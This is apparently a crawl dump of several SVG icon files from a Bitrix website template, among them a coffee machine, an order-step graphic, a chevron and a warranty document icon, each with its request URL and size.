<path fill-rule="evenodd" clip-rule="evenodd" d="M66.3714 60.4393C66.2117 60.5786 66.0639 60.7332 65.9376 60.8806C65.7579 61.0903 65.4475 61.1532 65.2178 61C64.988 60.8468 64.9255 60.5356 65.1008 60.3222C65.2716 60.1143 65.481 59.889 65.7141 59.6857C66.0936 59.3547 66.6286 59 67.2178 59C67.6139 59 67.9127 59.1558 68.1447 59.3547C68.3134 59.4993 68.4663 59.6872 68.5881 59.8369C68.6151 59.87 68.6406 59.9014 68.6644 59.9299C68.8131 60.1084 68.9431 60.2442 69.0986 60.3408C69.2443 60.4312 69.4339 60.5 69.7178 60.5C70.2814 60.5 70.6579 60.2324 71.1678 59.85C71.1776 59.8426 71.1875 59.8352 71.1975 59.8277C71.683 59.4632 72.3002 59 73.2178 59C73.6821 59 74.0468 59.1185 74.3306 59.3406C74.6021 59.5531 74.7521 59.8256 74.8525 60.0264C74.8822 60.0858 74.907 60.1367 74.9284 60.1809C74.9924 60.3124 75.0274 60.3842 75.0784 60.4455C75.1339 60.512 75.2178 60.5702 75.2178 60.6567V61C75.2178 61.2761 74.9839 61.5143 74.7304 61.4048C74.5616 61.3319 74.4229 61.2209 74.3102 61.0857C74.1723 60.9202 74.0684 60.7032 73.9975 60.5549C73.983 60.5246 73.9698 60.4971 73.9581 60.4736C73.871 60.2994 73.8022 60.1969 73.7143 60.1281C73.6387 60.069 73.5035 60 73.2178 60C72.6542 60 72.2777 60.2676 71.7678 60.65C71.7579 60.6574 71.748 60.6648 71.7381 60.6723C71.2525 61.0368 70.6353 61.5 69.7178 61.5C69.2517 61.5 68.8788 61.3813 68.5713 61.1904C68.2737 61.0058 68.0599 60.7666 67.8962 60.5701C67.8547 60.5204 67.8176 60.475 67.7836 60.4334C67.6684 60.2928 67.5882 60.1948 67.4939 60.114C67.3979 60.0317 67.3217 60 67.2178 60C67.007 60 66.7086 60.1453 66.3714 60.4393Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M63.3714 66.4393C63.2117 66.5786 63.0639 66.7332 62.9376 66.8806C62.7579 67.0903 62.4475 67.1532 62.2178 67C61.988 66.8468 61.9255 66.5356 62.1008 66.3222C62.2716 66.1143 62.481 65.889 62.7141 65.6857C63.0936 65.3547 63.6286 65 64.2178 65C64.6139 65 64.9127 65.1558 65.1447 65.3547C65.3134 65.4993 65.4663 65.6872 65.5881 65.8369C65.6151 65.87 65.6406 65.9014 65.6644 65.9299C65.8131 66.1084 65.9431 66.2442 66.0986 66.3408C66.2443 66.4312 66.4339 66.5 66.7178 66.5C67.2814 66.5 67.6579 66.2324 68.1678 65.85C68.1776 65.8426 68.1875 65.8352 68.1975 65.8277C68.683 65.4632 69.3002 65 70.2178 65C70.6821 65 71.0468 65.1185 71.3306 65.3406C71.6021 65.5531 71.7521 65.8256 71.8525 66.0264C71.8822 66.0858 71.907 66.1367 71.9284 66.1809C71.9924 66.3124 72.0274 66.3842 72.0784 66.4455C72.1339 66.512 72.2178 66.5702 72.2178 66.6567V67C72.2178 67.2761 71.9839 67.5143 71.7304 67.4048C71.5616 67.3319 71.4229 67.2209 71.3102 67.0857C71.1723 66.9202 71.0684 66.7032 70.9975 66.5549C70.983 66.5246 70.9698 66.4971 70.9581 66.4736C70.871 66.2994 70.8022 66.1969 70.7143 66.1281C70.6387 66.069 70.5035 66 70.2178 66C69.6542 66 69.2777 66.2676 68.7678 66.65C68.7579 66.6574 68.748 66.6648 68.7381 66.6723C68.2525 67.0368 67.6353 67.5 66.7178 67.5C66.2517 67.5 65.8788 67.3813 65.5713 67.1904C65.2737 67.0058 65.0599 66.7666 64.8962 66.5701C64.8547 66.5204 64.8176 66.475 64.7836 66.4334C64.6684 66.2928 64.5882 66.1948 64.4939 66.114C64.3979 66.0317 64.3217 66 64.2178 66C64.007 66 63.7086 66.1453 63.3714 66.4393Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M50.3128 63.5643C50.1531 63.7036 50.0053 63.8582 49.879 64.0056C49.6993 64.2153 49.3889 64.2782 49.1592 64.125C48.9294 63.9718 48.8669 63.6606 49.0422 63.4472C49.213 63.2393 49.4224 63.014 49.6555 62.8107C50.035 62.4797 50.57 62.125 51.1592 62.125C51.5553 62.125 51.8541 62.2808 52.0861 62.4797C52.2548 62.6243 52.4077 62.8122 52.5295 62.9619C52.5565 62.995 52.582 63.0264 52.6058 63.0549C52.7546 63.2334 52.8845 63.3692 53.04 63.4658C53.1857 63.5562 53.3753 63.625 53.6592 63.625C54.2228 63.625 54.5993 63.3574 55.1092 62.975C55.119 62.9676 55.1289 62.9602 55.1389 62.9527C55.6244 62.5882 56.2416 62.125 57.1592 62.125C57.6235 62.125 57.9882 62.2435 58.272 62.4656C58.5435 62.6781 58.6935 62.9506 58.7939 63.1514C58.8236 63.2108 58.8484 63.2617 58.8698 63.3059C58.9338 63.4374 58.9688 63.5092 59.0199 63.5705C59.0753 63.637 59.1592 63.6952 59.1592 63.7817V64.125C59.1592 64.4011 58.9253 64.6393 58.6718 64.5298C58.503 64.4569 58.3643 64.3459 58.2516 64.2107C58.1137 64.0452 58.0098 63.8282 57.9389 63.6799C57.9244 63.6496 57.9112 63.6221 57.8995 63.5986C57.8124 63.4244 57.7436 63.3219 57.6557 63.2531C57.5801 63.194 57.4449 63.125 57.1592 63.125C56.5956 63.125 56.2191 63.3926 55.7092 63.775C55.6993 63.7824 55.6894 63.7898 55.6795 63.7973C55.1939 64.1618 54.5767 64.625 53.6592 64.625C53.1931 64.625 52.8202 64.5063 52.5127 64.3154C52.2151 64.1308 52.0013 63.8916 51.8376 63.6951C51.7961 63.6454 51.759 63.6 51.725 63.5584C51.6099 63.4178 51.5296 63.3198 51.4353 63.239C51.3393 63.1567 51.2631 63.125 51.1592 63.125C50.9484 63.125 50.65 63.2703 50.3128 63.5643Z" fill="#FF833D"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.31281 59.5643C7.15312 59.7036 7.00527 59.8582 6.879 60.0056C6.69932 60.2153 6.38895 60.2782 6.15918 60.125C5.92942 59.9718 5.86686 59.6606 6.04217 59.4472C6.21304 59.2393 6.42236 59.014 6.65555 58.8107C7.03503 58.4797 7.56999 58.125 8.15918 58.125C8.55528 58.125 8.85407 58.2808 9.08614 58.4797C9.25477 58.6243 9.40767 58.8122 9.5295 58.9619C9.55651 58.995 9.582 59.0264 9.60579 59.0549C9.75455 59.2334 9.88448 59.3692 10.04 59.4658C10.1857 59.5562 10.3753 59.625 10.6592 59.625C11.2228 59.625 11.5993 59.3574 12.1092 58.975C12.119 58.9676 12.1289 58.9602 12.1389 58.9527C12.6244 58.5882 13.2416 58.125 14.1592 58.125C14.6235 58.125 14.9882 58.2435 15.272 58.4656C15.5435 58.6781 15.6935 58.9506 15.7939 59.1514C15.8236 59.2108 15.8484 59.2617 15.8698 59.3059C15.9338 59.4374 15.9688 59.5092 16.0199 59.5705C16.0753 59.637 16.1592 59.6952 16.1592 59.7817V60.125C16.1592 60.4011 15.9253 60.6393 15.6718 60.5298C15.503 60.4569 15.3643 60.3459 15.2516 60.2107C15.1137 60.0452 15.0098 59.8282 14.9389 59.6799C14.9244 59.6496 14.9112 59.6221 14.8995 59.5986C14.8124 59.4244 14.7436 59.3219 14.6557 59.2531C14.5801 59.194 14.4449 59.125 14.1592 59.125C13.5956 59.125 13.2191 59.3926 12.7092 59.775C12.6993 59.7824 12.6894 59.7898 12.6795 59.7973C12.1939 60.1618 11.5767 60.625 10.6592 60.625C10.1931 60.625 9.82018 60.5063 9.51269 60.3154C9.21513 60.1308 9.00131 59.8916 8.83757 59.6951C8.79614 59.6454 8.75903 59.6 8.72496 59.5584C8.60985 59.4178 8.52957 59.3198 8.43535 59.239C8.33929 59.1567 8.26308 59.125 8.15918 59.125C7.94837 59.125 7.64999 59.2703 7.31281 59.5643Z" fill="#FF833D"/>
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/tech/coffee_machine.svg
body_size: 2480
content:
<svg width="182" height="234" viewBox="0 0 182 234" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56.5337 23.8374V213.537H11.4058V64.4519C11.4058 55.0412 14.8771 46.1258 20.3322 39.1917C23.3076 35.7246 26.2831 32.7528 29.7545 30.7716C33.7218 28.2951 37.6891 26.3139 42.1523 25.3233C45.1278 24.3327 48.5991 24.3327 52.0705 24.3327H56.5337V23.8374Z" fill="#48647C"/>
<path d="M170.594 64.4511V213.536H125.466V23.8367H130.425C135.384 23.8367 139.847 24.8273 144.31 26.3132C147.286 27.3038 150.757 29.285 153.237 30.7708C156.708 33.2473 159.684 36.2191 162.163 39.1909C167.618 46.6204 170.594 55.0405 170.594 64.4511Z" fill="#48647C"/>
<path d="M146.294 213.536H38.6814V31.7614C38.6814 27.3038 42.1528 23.8367 46.616 23.8367H138.36C142.823 23.8367 146.294 27.3038 146.294 31.7614V213.536Z" fill="#2C3E50"/>
<path d="M146.79 35.724C143.815 19.3792 132.905 6.99674 118.523 3.52965C110.589 2.04376 101.166 0.557861 91.248 0.557861C81.3297 0.557861 71.9074 2.04376 63.9728 3.52965C49.0955 6.99674 38.1854 19.8745 35.21 35.724V36.2193H146.79V35.724Z" fill="#48647C"/>
<path d="M129.433 38.2012H53.0627V107.543H129.433V38.2012Z" fill="#48647C"/>
<path d="M129.433 107.047H53.0627L58.0219 122.896C62.4851 137.26 75.8747 146.671 91.248 146.671C106.125 146.671 119.515 137.26 124.474 122.896L129.433 107.047Z" fill="#34495E"/>
<path d="M182 221.956C181.504 216.013 176.049 211.06 170.098 211.06H12.398C5.95112 211.06 0.992005 216.013 0.496094 221.956H182Z" fill="#48647C"/>
<path d="M105.629 38.2012H75.8745V107.543H105.629V38.2012Z" fill="#A7A9AC"/>
<path d="M76.8667 151.129H70.9158V168.96H76.8667V151.129Z" fill="#939598"/>
<path d="M111.084 151.128H105.133V168.959H111.084V151.128Z" fill="#939598"/>
<path d="M82.3211 107.049H70.4192V111.507H82.3211V107.049Z" fill="#939598"/>
<path d="M70.4192 112V159.053C70.4192 159.549 70.9151 160.044 71.411 160.044H80.8333C81.3292 160.044 81.8252 159.549 81.8252 159.053V112H70.4192Z" fill="#BDC3C7"/>
<path d="M100.174 112V159.053C100.174 159.549 100.67 160.044 101.166 160.044H110.588C111.084 160.044 111.58 159.549 111.58 159.053V112H100.174Z" fill="#BDC3C7"/>
<path d="M112.076 107.047H100.174V111.504H112.076V107.047Z" fill="#939598"/>
<path d="M117.531 150.137C117.531 148.156 115.547 146.175 113.564 146.175H68.4358C66.4522 146.175 64.4685 148.156 64.4685 150.137V150.633H117.531V150.137V150.137Z" fill="#BDC3C7"/>
<path d="M64.4685 150.633C64.4685 153.11 66.4522 155.091 68.4358 155.091H113.564C115.547 155.091 117.531 153.11 117.531 151.129V150.633H64.4685V150.633Z" fill="#939598"/>
<path d="M127.449 202.145C124.473 202.145 121.498 201.154 119.018 199.173L120.506 197.192C122.986 199.668 126.953 200.164 130.424 199.173C133.896 198.183 136.375 195.211 136.871 191.744C137.367 188.277 135.879 184.81 133.4 183.324C131.912 182.828 130.424 182.333 128.441 183.324C126.953 183.819 125.961 184.81 125.465 186.295L122.986 185.305C123.482 183.324 124.969 181.838 126.953 180.847C129.432 179.857 131.912 179.857 133.896 181.342C137.367 183.324 139.351 187.781 138.855 192.239C137.863 196.697 134.887 200.164 130.92 201.65C130.424 201.65 128.937 202.145 127.449 202.145Z" fill="#ECF0F1"/>
<path d="M103.149 211.06H123.977C126.953 206.602 129.432 200.163 129.432 193.229V176.884H97.6941V193.229C97.6941 200.163 99.6777 206.602 103.149 211.06Z" fill="#ECF0F1"/>
<path d="M101.662 209.079C102.158 209.574 102.653 210.565 103.149 211.06H123.978C126.953 206.602 129.433 200.164 129.433 193.229V177.38C128.937 191.744 115.051 206.602 101.662 209.079Z" fill="#BDC3C7"/>
<path d="M83.8084 201.649C80.833 201.649 77.8575 200.659 75.3779 198.678L76.8657 196.696C79.3452 199.173 83.3125 199.668 86.7839 198.678C90.2553 197.687 92.7348 194.715 93.2307 191.248C93.7267 187.781 92.2389 184.314 89.7594 182.828C88.2716 182.333 86.7839 181.837 84.8003 182.828C83.3125 183.323 82.3207 184.314 81.8248 185.8L79.3452 184.809C79.8411 182.828 81.3289 181.342 83.3125 180.352C85.7921 179.361 88.2716 179.361 90.2553 180.847C93.7267 182.828 95.7103 187.286 95.2144 191.743C94.2226 196.201 91.2471 199.668 87.2798 201.154C86.7839 201.649 85.2962 201.649 83.8084 201.649Z" fill="#ECF0F1"/>
<path d="M59.5087 211.06H80.337C83.3125 206.603 85.7921 200.164 85.7921 193.23V176.885H54.0537V193.23C54.0537 200.164 56.0374 206.603 59.5087 211.06Z" fill="#ECF0F1"/>
<path d="M58.0212 209.079C58.5172 209.574 59.0131 210.565 59.509 211.06H80.3373C83.3127 206.602 85.7923 200.164 85.7923 193.229V177.38C85.2964 191.248 71.9068 206.107 58.0212 209.079Z" fill="#BDC3C7"/>
<path d="M107.613 9.96777H75.3784L107.613 23.8361V9.96777Z" fill="#17C5CC"/>
<path d="M75.3785 9.96826H74.3867V23.8366H107.613L75.3785 9.96826Z" fill="#14B0BF"/>
<path d="M65.461 14.425H57.5264C56.0387 14.425 55.0469 15.4156 55.0469 16.4062C55.0469 17.3968 56.0387 18.3874 57.5264 18.3874H65.461C66.9488 18.3874 67.9406 17.3968 67.9406 16.4062C67.4447 15.4156 66.4528 14.425 65.461 14.425Z" fill="#BDC3C7"/>
<path d="M65.461 21.3589H57.5264C56.0387 21.3589 55.0469 22.3495 55.0469 23.3401C55.0469 24.3307 56.0387 25.3213 57.5264 25.3213H65.461C66.9488 25.3213 67.9406 24.3307 67.9406 23.3401C67.4447 22.3495 66.4528 21.3589 65.461 21.3589Z" fill="#BDC3C7"/>
<path d="M65.461 28.2935H57.5264C56.0387 28.2935 55.0469 29.2841 55.0469 30.2747C55.0469 31.2652 56.0387 32.2558 57.5264 32.2558H65.461C66.9488 32.2558 67.9406 31.2652 67.9406 30.2747C67.4447 29.2841 66.4528 28.2935 65.461 28.2935Z" fill="#BDC3C7"/>
<path d="M124.474 14.425H116.539C115.052 14.425 114.06 15.4156 114.06 16.4062C114.06 17.3968 115.052 18.3874 116.539 18.3874H124.474C125.962 18.3874 126.954 17.3968 126.954 16.4062C126.954 15.4156 125.962 14.425 124.474 14.425Z" fill="#BDC3C7"/>
<path d="M124.474 21.3589H116.539C115.052 21.3589 114.06 22.3495 114.06 23.3401C114.06 24.3307 115.052 25.3213 116.539 25.3213H124.474C125.962 25.3213 126.954 24.3307 126.954 23.3401C126.954 22.3495 125.962 21.3589 124.474 21.3589Z" fill="#BDC3C7"/>
<path d="M124.474 28.2935H116.539C115.052 28.2935 114.06 29.2841 114.06 30.2747C114.06 31.2652 115.052 32.2558 116.539 32.2558H124.474C125.962 32.2558 126.954 31.2652 126.954 30.2747C126.954 29.2841 125.962 28.2935 124.474 28.2935Z" fill="#BDC3C7"/>
<path d="M105.63 28.2935H76.8668C75.379 28.2935 74.3872 29.2841 74.3872 30.2747C74.3872 31.2652 75.379 32.2558 76.3709 32.2558H105.134C106.126 32.2558 107.117 31.2652 107.117 30.2747C107.613 29.2841 106.621 28.2935 105.63 28.2935Z" fill="#BDC3C7"/>
<path d="M29.2589 30.7712V211.06H20.3325V39.1913C22.8121 35.7242 25.7875 32.7524 29.2589 30.7712Z" fill="#A7A9AC"/>
<path d="M161.668 39.6869V211.06H152.741V31.2668C156.213 33.7433 159.188 36.2198 161.668 39.6869Z" fill="#A7A9AC"/>
<path d="M182 221.956H0V233.348H182V221.956Z" fill="#2C3E50"/>
<path d="M91.248 84.2632C97.5473 84.2632 102.654 79.1629 102.654 72.8714C102.654 66.5798 97.5473 61.4795 91.248 61.4795C84.9487 61.4795 79.842 66.5798 79.842 72.8714C79.842 79.1629 84.9487 84.2632 91.248 84.2632Z" fill="#2C3E50"/>
<path d="M91.2482 81.7868C96.1781 81.7868 100.175 77.7952 100.175 72.8714C100.175 67.9476 96.1781 63.9561 91.2482 63.9561C86.3183 63.9561 82.3218 67.9476 82.3218 72.8714C82.3218 77.7952 86.3183 81.7868 91.2482 81.7868Z" fill="#48647C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/back2.svg
body_size: 2248
content:
<svg width="422" height="272" viewBox="0 0 422 272" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M412.208 142.071H395.729C390.295 142.071 385.936 137.644 385.936 132.201C385.936 126.757 390.295 122.331 395.729 122.331H412.208C417.641 122.331 422 126.757 422 132.201C422 137.585 417.641 142.071 412.208 142.071Z" fill="#4EB100"/>
<path d="M412.208 142.071H395.729C390.295 142.071 385.936 137.644 385.936 132.201C385.936 126.757 390.295 122.331 395.729 122.331H412.208C417.641 122.331 422 126.757 422 132.201C422 137.585 417.641 142.071 412.208 142.071Z" fill="white" fill-opacity="0.7"/>
<path d="M81.2715 142.071H64.7921C59.3587 142.071 55 137.644 55 132.201C55 126.757 59.3587 122.331 64.7921 122.331H81.2715C86.7049 122.331 91.0636 126.757 91.0636 132.201C91.0636 137.585 86.7049 142.071 81.2715 142.071Z" fill="#4EB100"/>
<path d="M81.2715 142.071H64.7921C59.3587 142.071 55 137.644 55 132.201C55 126.757 59.3587 122.331 64.7921 122.331H81.2715C86.7049 122.331 91.0636 126.757 91.0636 132.201C91.0636 137.585 86.7049 142.071 81.2715 142.071Z" fill="white" fill-opacity="0.8"/>
<path d="M367.666 142.43H330.408C328.378 142.43 326.646 143.985 326.467 146.019C323.422 176.288 310.167 204.343 288.433 226.117C263.237 251.361 228.725 265.419 193.08 264.88C158.449 264.402 125.968 250.703 101.428 226.117C86.8595 211.521 75.9329 193.875 69.4845 174.553C68.9471 172.938 67.4544 171.861 65.7229 171.861H33.0627C27.7487 171.861 23.2109 167.734 23.0317 162.41C22.8526 156.846 27.271 152.24 32.8238 152.24H76.1121C81.1872 152.24 85.3071 156.069 85.8445 161.034C90.8599 180.296 100.951 198.002 115.221 212.299C136.477 233.595 164.778 245.379 194.871 245.379C224.964 245.379 253.265 233.655 274.521 212.299C295.777 191.003 307.54 162.649 307.54 132.5C307.54 102.351 295.837 73.9966 274.521 52.7009C253.265 31.4052 224.964 19.6208 194.871 19.6208C164.778 19.6208 136.477 31.3454 115.221 52.7009C101.01 66.9379 90.8599 84.5847 85.8445 103.847C85.5459 108.991 81.3067 113.059 76.0524 113.059H43.8101C38.4961 113.059 33.9583 108.931 33.7792 103.607C33.6 98.044 38.0184 93.4379 43.5713 93.4379H65.4841C67.2156 93.4379 68.7083 92.3612 69.2457 90.6862C75.6941 71.2449 86.6207 53.4786 101.249 38.8228C126.386 13.7585 159.584 0 194.931 0C230.278 0 263.475 13.7585 288.433 38.8228C303.241 53.658 314.108 71.3646 320.497 90.6862C321.034 92.3014 322.527 93.3781 324.258 93.3781H330.05C335.364 93.3781 339.902 97.5056 340.081 102.83C340.26 108.393 335.841 112.999 330.289 112.999C327.9 112.999 326.049 115.033 326.348 117.426C326.408 118.024 326.467 118.622 326.527 119.22C326.706 121.254 328.438 122.809 330.468 122.809H367.905C373.457 122.809 377.876 127.415 377.697 132.979C377.458 138.302 372.98 142.43 367.666 142.43Z" fill="#4EB100"/>
<path d="M367.666 142.43H330.408C328.378 142.43 326.646 143.985 326.467 146.019C323.422 176.288 310.167 204.343 288.433 226.117C263.237 251.361 228.725 265.419 193.08 264.88C158.449 264.402 125.968 250.703 101.428 226.117C86.8595 211.521 75.9329 193.875 69.4845 174.553C68.9471 172.938 67.4544 171.861 65.7229 171.861H33.0627C27.7487 171.861 23.2109 167.734 23.0317 162.41C22.8526 156.846 27.271 152.24 32.8238 152.24H76.1121C81.1872 152.24 85.3071 156.069 85.8445 161.034C90.8599 180.296 100.951 198.002 115.221 212.299C136.477 233.595 164.778 245.379 194.871 245.379C224.964 245.379 253.265 233.655 274.521 212.299C295.777 191.003 307.54 162.649 307.54 132.5C307.54 102.351 295.837 73.9966 274.521 52.7009C253.265 31.4052 224.964 19.6208 194.871 19.6208C164.778 19.6208 136.477 31.3454 115.221 52.7009C101.01 66.9379 90.8599 84.5847 85.8445 103.847C85.5459 108.991 81.3067 113.059 76.0524 113.059H43.8101C38.4961 113.059 33.9583 108.931 33.7792 103.607C33.6 98.044 38.0184 93.4379 43.5713 93.4379H65.4841C67.2156 93.4379 68.7083 92.3612 69.2457 90.6862C75.6941 71.2449 86.6207 53.4786 101.249 38.8228C126.386 13.7585 159.584 0 194.931 0C230.278 0 263.475 13.7585 288.433 38.8228C303.241 53.658 314.108 71.3646 320.497 90.6862C321.034 92.3014 322.527 93.3781 324.258 93.3781H330.05C335.364 93.3781 339.902 97.5056 340.081 102.83C340.26 108.393 335.841 112.999 330.289 112.999C327.9 112.999 326.049 115.033 326.348 117.426C326.408 118.024 326.467 118.622 326.527 119.22C326.706 121.254 328.438 122.809 330.468 122.809H367.905C373.457 122.809 377.876 127.415 377.697 132.979C377.458 138.302 372.98 142.43 367.666 142.43Z" fill="white" fill-opacity="0.7"/>
<path d="M21.6998 110.133C25.5238 106.301 25.5238 100.09 21.6998 96.2588C17.8758 92.4276 11.6759 92.4276 7.85185 96.2588C4.02783 100.09 4.02783 106.301 7.85184 110.133C11.6759 113.964 17.8758 113.964 21.6998 110.133Z" fill="#4EB100"/>
<path d="M21.6998 110.133C25.5238 106.301 25.5238 100.09 21.6998 96.2588C17.8758 92.4276 11.6759 92.4276 7.85185 96.2588C4.02783 100.09 4.02783 106.301 7.85184 110.133C11.6759 113.964 17.8758 113.964 21.6998 110.133Z" fill="white" fill-opacity="0.7"/>
<path d="M189.801 170.767H172.02C166.158 170.767 161.455 166.008 161.455 160.155C161.455 154.302 166.158 149.542 172.02 149.542H189.801C195.663 149.542 200.366 154.302 200.366 160.155C200.366 165.943 195.663 170.767 189.801 170.767Z" fill="#4EB100"/>
<path d="M189.801 170.767H172.02C166.158 170.767 161.455 166.008 161.455 160.155C161.455 154.302 166.158 149.542 172.02 149.542H189.801C195.663 149.542 200.366 154.302 200.366 160.155C200.366 165.943 195.663 170.767 189.801 170.767Z" fill="white" fill-opacity="0.8"/>
<g filter="url(#filter0_d)">
<path d="M194.171 14C225.921 14 255.789 26.3411 278.253 48.768C300.716 71.195 313.077 101.014 313.077 132.712C313.077 164.411 300.716 194.23 278.253 216.657C255.789 239.084 225.921 251.425 194.171 251.425C162.421 251.425 132.554 239.084 110.09 216.657C87.6268 194.23 75.2656 164.411 75.2656 132.712C75.2656 101.014 87.6268 71.195 110.09 48.768C132.554 26.3411 162.421 14 194.171 14Z" fill="#F4F5F5"/>
</g>
<rect x="68" y="16.4104" width="63" height="64" rx="31.5" fill="white"/>
<rect x="63.5" y="21.9104" width="63" height="64" rx="31.5" stroke="#4EB100"/>
<path d="M87.86 46.792C88.868 44.452 90.92 42.724 94.052 42.724C96.968 42.724 98.732 44.236 98.732 46.684C98.732 47.224 98.66 47.728 98.516 48.232C98.192 49.24 97.148 50.5 96.572 51.22C96.248 51.616 95.744 52.12 95.024 52.732C94.268 53.344 93.764 53.776 93.476 54.028C93.188 54.28 92.612 54.748 91.712 55.432C90.812 56.116 90.308 56.512 90.128 56.656L84.44 60.796V64H103.988V59.968H91.244L94.124 58.312C96.32 56.764 98.048 55.432 99.308 54.244C101.792 51.94 103.196 49.276 103.196 46C103.196 41.536 99.848 38.548 94.124 38.548C89.192 38.548 85.34 40.96 84.08 45.28L87.86 46.792Z" fill="#4EB100"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M406.561 124.939L413.561 131.939C413.842 132.221 414 132.602 414 133C414 133.398 413.842 133.779 413.561 134.061L406.561 141.061L404.439 138.939L408.879 134.5H332V131.5L408.879 131.5L404.439 127.061L406.561 124.939Z" fill="#468118"/>
<defs>
<filter id="filter0_d" x="61.2656" y="6" width="265.812" height="265.425" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="6"/>
<feGaussianBlur stdDeviation="7"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/open.svg
body_size: 165
content:
<svg width="18" height="11" viewBox="0 0 18 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1L9 9L17 1" stroke="#4EB100" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/warranty.svg
body_size: 1853
content:
<svg width="33" height="40" viewBox="0 0 33 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="5" y="1" width="28" height="37" fill="#FFFF2E"/>
<path d="M0.666667 0C0.489856 0 0.320287 0.0702379 0.195262 0.195262C0.070238 0.320286 0 0.489856 0 0.666667V39.3333C0 39.5101 0.070238 39.6797 0.195262 39.8047C0.320287 39.9298 0.489856 40 0.666667 40H30.6667C30.8435 40 31.013 39.9298 31.1381 39.8047C31.2631 39.6797 31.3333 39.5101 31.3333 39.3333V0.666667C31.3333 0.489856 31.2631 0.320286 31.1381 0.195262C31.013 0.0702379 30.8435 0 30.6667 0H0.666667ZM30 38.6667H1.33333V1.33333H30V38.6667Z" fill="black"/>
